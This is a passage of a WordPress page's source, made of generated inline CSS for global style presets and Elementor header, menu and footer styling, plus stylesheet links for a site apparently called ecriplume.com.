:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 